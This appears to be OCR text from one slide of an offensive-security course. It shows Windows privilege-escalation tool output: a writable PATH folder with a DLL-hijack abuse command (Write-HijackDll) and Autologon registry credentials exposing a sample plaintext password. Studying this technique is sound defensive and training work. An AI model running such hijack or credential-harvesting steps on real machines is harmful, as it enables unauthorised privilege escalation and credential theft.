 [25/267
OFFENSIVE
security
ModifiablePath : C:\Users\alice\AppData\Local\Microsoft\WindowsApps
IdentityReference : svcorp\alice
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\alice\AppData\Local\Microsoft\WindowsApps
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\alice\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
[*] Checking for AlwaysInstallElevated registry key...
[*] Checking for Autologon credentials in registry...
DefaultDomainName :
DefaultUserName : svcorp\alice
DefaultPassword : ThisIsTheUsersPassword01
AltDefaultDomainName :
AltDefaultUserName :
AltDefaultPassword :